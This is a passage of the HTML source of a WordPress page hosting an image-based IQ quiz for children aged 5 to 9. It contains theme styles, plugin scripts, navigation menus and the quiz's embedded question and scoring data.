!important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.testkidsiq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-cf-7-styles-css' href='https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/cf-7.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='ct-wpforms-styles-css' href='https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/wpforms.min.css?ver=2.1.23' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.testkidsiq.com/wp-content/plugins/simple-google-recaptcha/style.css?v=3.0&#038;ver=6.9' media='all' />
<script src="https://www.testkidsiq.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.testkidsiq.com","hash_tracking":"false","v4_id":"G-3MYY0W9FCP"};</script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.testkidsiq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cf7pp-redirect_method-js-extra">
var ajax_object_cf7pp = {"ajax_url":"https://www.testkidsiq.com/wp-admin/admin-ajax.php","rest_url":"https://www.testkidsiq.com/wp-json/cf7pp/v1/","request_method":"1","forms":"[]","path_paypal":"https://www.testkidsiq.com/?cf7pp_paypal_redirect=","path_stripe":"https://www.testkidsiq.com/?cf7pp_stripe_redirect=","method":"2"};
//# sourceURL=cf7pp-redirect_method-js-extra
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/contact-form-7-paypal-add-on/assets/js/redirect_method.js?ver=2.4.5" id="cf7pp-redirect_method-js"></script>
<script id="sgr_recaptcha_main-js-extra">
var sgr_recaptcha = {"site_key":"6Lc4LbYUAAAAANoqQQYU8Zj2yG1pAZDFFZOX-rew"};
//# sourceURL=sgr_recaptcha_main-js-extra
</script>
<script src="https://www.testkidsiq.com/wp-content/plugins/simple-google-recaptcha/main.js?v=3.0&amp;ver=6.9" id="sgr_recaptcha_main-js"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=sgr&amp;render=explicit&amp;ver=6.9" id="sgr_recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://www.testkidsiq.com/wp-json/" /><link rel="canonical" href="https://www.testkidsiq.com/quiz/iq-test-for-kids/" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.13 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2048451311165821" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin --><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><noscript><link rel='stylesheet' href='https://www.testkidsiq.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<link rel="icon" href="https://www.testkidsiq.com/wp-content/uploads/2019/03/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.testkidsiq.com/wp-content/uploads/2019/03/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.testkidsiq.com/wp-content/uploads/2019/03/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.testkidsiq.com/wp-content/uploads/2019/03/cropped-android-chrome-512x512-1-270x270.png" />
	</head>


<body data-rsssl=1 class="wp-singular qsm_quiz-template-default single single-qsm_quiz postid-17 wp-embed-responsive wp-theme-blocksy" data-link="type-2" data-prefix="qsm_quiz_single" data-header="type-1" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a><div class="ct-drawer-canvas" data-location="start">
		<div id="search-modal" class="ct-panel" data-behaviour="modal" role="dialog" aria-label="Search modal" inert>
			<div class="ct-panel-actions">
				<button class="ct-toggle-close" data-type="type-1" aria-label="Close search modal">
					<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>				</button>
			</div>

			<div class="ct-panel-content">
				

<form role="search" method="get" class="ct-search-form"  action="https://www.testkidsiq.com/" aria-haspopup="listbox" data-live-results="thumbs">

	<input 
		type="search" class="modal-field"		placeholder="Search"
		value=""
		name="s"
		autocomplete="off"
		title="Search for..."
		aria-label="Search for..."
			>

	<div class="ct-search-form-controls">
		
		<button type="submit" class="wp-element-button" data-button="icon" aria-label="Search button">
			<svg class="ct-icon ct-search-button-content" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
			<span class="ct-ajax-loader">
				<svg viewBox="0 0 24 24">
					<circle cx="12" cy="12" r="10" opacity="0.2" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="2"/>

					<path d="m12,2c5.52,0,10,4.48,10,10" fill="none" stroke="currentColor" stroke-linecap="round" stroke-miterlimit="10" stroke-width="2">
						<animateTransform
							attributeName="transform"
							attributeType="XML"
							type="rotate"
							dur="0.6s"
							from="0 12 12"
							to="360 12 12"
							repeatCount="indefinite"
						/>
					</path>
				</svg>
			</span>
		</button>

		
					<input type="hidden" name="ct_post_type" value="post:page">
		
		

		<input type="hidden" value="c9f9983c13" class="ct-live-results-nonce">	</div>

			<div class="screen-reader-text" aria-live="polite" role="status">
			No results		</div>
	
</form>


			</div>
		</div>

		<div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" role="dialog" aria-label="Offcanvas modal" inert=""><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop"><div class="ct-panel-content-inner"></div></div><div class="ct-panel-content" data-device="mobile"><div class="ct-panel-content-inner">
<nav
	class="mobile-menu menu-container"
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" data-submenu-dots="yes"	aria-label="2026">

	<ul id="menu-2027" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6011"><a href="https://www.testkidsiq.com/" class="ct-menu-link">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-qsm_quiz current-menu-item menu-item-6021"><a href="https://www.testkidsiq.com/quiz/iq-test-for-kids/" aria-current="page" class="ct-menu-link">IQ test for 5-9 years old kids</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-qsm_quiz menu-item-6074"><a href="https://www.testkidsiq.com/quiz/iq-test-for-10-16-year-old-children/" class="ct-menu-link">IQ Test for 10-16 year old children</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6012"><a href="https://www.testkidsiq.com/blog/" class="ct-menu-link">Kids IQ Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://www.testkidsiq.com/how-to-improve-a-childs-iq/" class="ct-menu-link">How to Improve a Child’s IQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://www.testkidsiq.com/sample-page/frequently-asked-questions/" class="ct-menu-link">Frequently Asked Questions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6019"><a href="https://www.testkidsiq.com/terms-and-conditions/" class="ct-menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6014"><a href="https://www.testkidsiq.com/contact-us/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>

</div></div></div></div></div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader"><div data-device="desktop"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		itemscope="itemscope" itemtype="https://schema.org/Organization">

	
			<div class="site-title-container">
			<span class="site-title " itemprop="name"><a href="https://www.testkidsiq.com/" rel="home" itemprop="url">IQ Test for Kids</a></span>					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<nav
	id="header-menu-1"
	class="header-menu-1 menu-container"
	data-id="menu" data-interaction="hover"	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement"	aria-label="2026">

	<ul id="menu-2026" class="menu"><li id="menu-item-6011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6011"><a href="https://www.testkidsiq.com/" class="ct-menu-link">Introduction</a></li>
<li id="menu-item-6021" class="menu-item menu-item-type-post_type menu-item-object-qsm_quiz current-menu-item menu-item-6021"><a href="https://www.testkidsiq.com/quiz/iq-test-for-kids/" aria-current="page" class="ct-menu-link">IQ test for 5-9 years old kids</a></li>
<li id="menu-item-6074" class="menu-item menu-item-type-post_type menu-item-object-qsm_quiz menu-item-6074"><a href="https://www.testkidsiq.com/quiz/iq-test-for-10-16-year-old-children/" class="ct-menu-link">IQ Test for 10-16 year old children</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6012"><a href="https://www.testkidsiq.com/blog/" class="ct-menu-link">Kids IQ Blog</a></li>
<li id="menu-item-6016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6016"><a href="https://www.testkidsiq.com/how-to-improve-a-childs-iq/" class="ct-menu-link">How to Improve a Child’s IQ</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://www.testkidsiq.com/sample-page/frequently-asked-questions/" class="ct-menu-link">Frequently Asked Questions</a></li>
<li id="menu-item-6019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6019"><a href="https://www.testkidsiq.com/terms-and-conditions/" class="ct-menu-link">Terms and Conditions</a></li>
<li id="menu-item-6014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6014"><a href="https://www.testkidsiq.com/contact-us/" class="ct-menu-link">Contact Us</a></li>
</ul></nav>


<button
	class="ct-header-search ct-toggle "
	data-toggle-panel="#search-modal"
	aria-controls="search-modal"
	aria-label="Search"
	data-label="left"
	data-id="search">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Search</span>

	<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg></button>
</div></div></div></div></div><div data-device="mobile"><div data-row="middle" data-column-set="2"><div class="ct-container"><div data-column="start" data-placements="1"><div data-items="primary">
<div	class="site-branding"
	data-id="logo"		>

	
			<div class="site-title-container">
			<span class="site-title "><a href="https://www.testkidsiq.com/" rel="home" >IQ Test for Kids</a></span>					</div>
	  </div>

</div></div><div data-column="end" data-placements="1"><div data-items="primary">
<button
	class="ct-header-trigger ct-toggle "
	data-toggle-panel="#offcanvas"
	aria-controls="offcanvas"
	data-design="simple"
	data-label="right"
	aria-label="Menu"
	data-id="trigger">

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg" aria-hidden="true">Menu</span>

	<svg class="ct-icon" width="18" height="14" viewBox="0 0 18 14" data-type="type-1" aria-hidden="true">
		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg></button>
</div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

		
	<div
		class="ct-container-full"
				data-content="normal"		data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-17"
		class="post-17 qsm_quiz type-qsm_quiz status-publish hentry">

		
<div class="hero-section is-width-constrained" data-type="type-1">
			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">IQ test for 5-9 years old kids</h1><ul class="entry-meta" data-type="simple:slash" ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person"><a href="https://www.testkidsiq.com/author/admin/" tabindex="-1" class="ct-media-container-static"><img decoding="async" src="https://secure.gravatar.com/avatar/74df0fd49dc3a78da4666ca4c7c6346fed12cea2da8b83480286ad57df115f6d?s=50&amp;d=mm&amp;r=g" width="25" height="25" style="height:25px" alt="admin"></a><a class="ct-meta-element-author" href="https://www.testkidsiq.com/author/admin/" title="Posts by admin" rel="author" itemprop="url"><span itemprop="name">admin</span></a></li><li class="meta-date" itemprop="datePublished"><time class="ct-meta-element-date" datetime="2010-01-01T05:47:37+00:00">January 1, 2010</time></li></ul>		</header>
	</div>
		
		
		<div class="entry-content is-layout-constrained">
			<script>
                            if (window.qmn_quiz_data === undefined) {
                                    window.qmn_quiz_data = new Object();
                            }
                    </script><script>window.qmn_quiz_data["1"] = {"quiz_id":"1","quiz_name":"IQ test for 5 to 9 year old kids","disable_answer":0,"ajax_show_correct":0,"progress_bar":"1","contact_info_location":"0","qpages":[],"skip_validation_time_expire":0,"timer_limit_val":25,"disable_scroll_next_previous_click":0,"disable_scroll_on_result":0,"disable_first_page":0,"enable_result_after_timer_end":0,"enable_quick_result_mc":0,"end_quiz_if_wrong":0,"form_disable_autofill":0,"disable_mathjax":0,"enable_quick_correct_answer_info":"0","quick_result_correct_answer_text":"Correct! You have selected correct answer.","quick_result_wrong_answer_text":"Wrong! You have selected wrong answer.","quiz_processing_message":"","quiz_limit_choice":"Limit of choice is reached.","not_allow_after_expired_time":0,"scheduled_time_end":false,"prevent_reload":"","limit_email_based_submission":0,"total_user_tries":0,"is_logged_in":false,"pagination":{"amount":9,"section_comments":"","total_questions":34,"previous_text":"Previous","next_text":"Next","start_quiz_survey_text":"Next","submit_quiz_text":"Submit"},"error_messages":{"email_error_text":"Not a valid e-mail address!","number_error_text":"This field must be a number!","incorrect_error_text":"The entered text is not correct!","empty_error_text":"Please complete all required fields!","url_error_text":"The entered URL is not valid!","minlength_error_text":"Required atleast %minlength% characters.","maxlength_error_text":"Maximum %maxlength% characters allowed.","recaptcha_error_text":"ReCaptcha is missing"},"timer_limit":25,"question_list":{"15":{"question_id":"15","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-403&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152540-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:6;i:2;i:1;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",6,1]]},"32":{"question_id":"32","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-400&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152446-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:5;i:2;i:1;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:2;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",5,1],["3",0,0],["4",0,0],["5",0,0],["6",2,0]]},"39":{"question_id":"39","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-399&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152425-300x253.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;253&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:5;i:2;i:1;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",5,1],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"30":{"question_id":"30","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-398&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_152751-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:7;i:2;i:1;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",7,1],["4",0,0],["5",0,0],["6",0,0]]},"3":{"question_id":"3","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-424&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153244-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:4;i:2;i:1;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",4,1],["2",0,0],["3",0,0],["4",0,0],["5",0,0],["6",0,0]]},"19":{"question_id":"19","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-151&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/PSX_20180721_185128-300x188.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;188&quot; \/&gt;","answer_array":"a:5:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:6;i:2;i:1;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",6,1],["3",0,0],["4",0,0],["5",0,0]]},"33":{"question_id":"33","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-425&quot; src=&quot;https:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/11\/PSX_20181129_153259-300x239.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;239&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:4;i:2;i:1;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:0;i:2;i:0;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",4,1],["4",0,0],["5",0,0],["6",0,0]]},"13":{"question_id":"13","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-56&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/06\/7-300x240.jpg&quot; alt=&quot;&quot; width=&quot;300&quot; height=&quot;240&quot; \/&gt;","answer_array":"a:6:{i:0;a:3:{i:0;s:1:\"1\";i:1;d:0;i:2;i:0;}i:1;a:3:{i:0;s:1:\"2\";i:1;d:0;i:2;i:0;}i:2;a:3:{i:0;s:1:\"3\";i:1;d:0;i:2;i:0;}i:3;a:3:{i:0;s:1:\"4\";i:1;d:0;i:2;i:0;}i:4;a:3:{i:0;s:1:\"5\";i:1;d:4;i:2;i:1;}i:5;a:3:{i:0;s:1:\"6\";i:1;d:0;i:2;i:0;}}","answer_one":"","answer_one_points":"0","answer_two":"","answer_two_points":"0","answer_three":"","answer_three_points":"0","answer_four":"","answer_four_points":"0","answer_five":"","answer_five_points":"0","answer_six":"","answer_six_points":"0","correct_answer":"0","question_answer_info":"","comments":"1","hints":"","question_order":"1","question_type":"0","question_type_new":"0","question_settings":"a:1:{s:8:\"required\";s:1:\"0\";}","category":"","linked_question":"","deleted":"0","deleted_question_bank":"0","answers":[["1",0,0],["2",0,0],["3",0,0],["4",0,0],["5",4,1],["6",0,0]]},"1":{"question_id":"1","quiz_id":"1","question_name":"&lt;img class=&quot;alignnone size-medium wp-image-150&quot; src=&quot;http:\/\/testkidsiq.com\/wp-content\/uploads\/2018\/07\/PSX_20180721_185221-287x300.jpg&quot; alt=&quot;&quot; width=&quot;287&quot; height=&quot;300&quot; 